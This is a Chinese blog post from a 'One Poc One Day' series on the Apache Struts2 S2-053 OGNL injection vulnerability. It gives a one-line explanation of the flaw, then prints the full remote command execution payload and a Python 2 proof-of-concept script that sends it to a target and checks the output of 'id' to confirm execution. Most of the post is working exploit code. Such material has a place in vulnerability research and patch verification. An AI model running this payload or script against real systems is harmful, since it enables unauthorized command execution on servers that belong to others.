[One-Poc-One-Day]——Struts-053
目录
1 # 0x01
One Poc One Day —— Struts2 053
2 # 0x02
2.0.1 ## 原理
Struts2在使用Freemarker模板引擎的时候,同时允许解析OGNL表达式。导致用户输入的数据本身不会被OGNL解析,但由于被Freemarker解析一次后变成离开一个表达式,被OGNL解析第二次,导致任意命令执行漏洞。
2.0.2 ## payload
%{(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='id').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(@org.apache.commons.io.IOUtils@toString(#process.getInputStream()))}
2.0.3 ## Poc
payload从vulhub直接拿来用了,但是payload末尾有个换行是不可以删掉的,删掉的话会导致payload执行不成功,所以这里直接对payload进行URL编码。
注:
- poc需要传入参数,所以批量检测的话可能误报会高?
- 判断是否存在漏洞的条件有点不够准确
#!/usr/bin python
# -*- coding: utf-8 -*-
# project = https://github.com/yizhimanpadewoniu
# author = am4zing
"""
Struts2 S2-053
影响版本: Struts 2.1.2 - Struts 2.3.33, Struts 2.5 - Struts 2.5.12
"""
# import requests
import urllib2
def poc(url):
vuln_var = raw_input("Need a vuln_var(default is 'redirectUri'):")
if vuln_var == '':
vuln_var = 'redirectUri'
if '://' not in url:
url = "http://" + url
try:
header = dict()
header['User-Agent'] = "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0"
header['Content-Type'] = "application/x-www-form-urlencoded"
payload = "%s=" % vuln_var + '''%25%7B%28%23dm%3D%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS%29.%28%23_memberAccess%3F%28%23_memberAccess%3D%23dm%29%3A%28%28%23container%3D%23context%5B%27com.opensymphony.xwork2.ActionContext.container%27%5D%29.%28%23ognlUtil%3D%23container.getInstance%28%40com.opensymphony.xwork2.ognl.OgnlUtil%40class%29%29.%28%23ognlUtil.getExcludedPackageNames%28%29.clear%28%29%29.%28%23ognlUtil.getExcludedClasses%28%29.clear%28%29%29.%28%23context.setMemberAccess%28%23dm%29%29%29%29.%28%23cmd%3D%27id%27%29.%28%23iswin%3D%28%40java.lang.System%40getProperty%28%27os.name%27%29.toLowerCase%28%29.contains%28%27win%27%29%29%29.%28%23cmds%3D%28%23iswin%3F%7B%27cmd.exe%27%2C%27%2Fc%27%2C%23cmd%7D%3A%7B%27%2Fbin%2Fbash%27%2C%27-c%27%2C%23cmd%7D%29%29.%28%23p%3Dnew+java.lang.ProcessBuilder%28%23cmds%29%29.%28%23p.redirectErrorStream%28true%29%29.%28%23process%3D%23p.start%28%29%29.%28%40org.apache.commons.io.IOUtils%40toString%28%23process.getInputStream%28%29%29%29%7D%0D%0A'''
req = urllib2.Request(url, data=payload, headers=header)
response_data = urllib2.urlopen(req)
response_data = response_data.read()
sign = ['Microsoft', 'uid']
if sign[0] in response_data:
return '[s2-053]' + url
elif sign[1] in response_data:
# print 'yes'
return '[s2-053]' + url
else:
return response_data
except Exception as e:
return False
如果你觉得这篇文章对你有所帮助,欢迎赞赏~
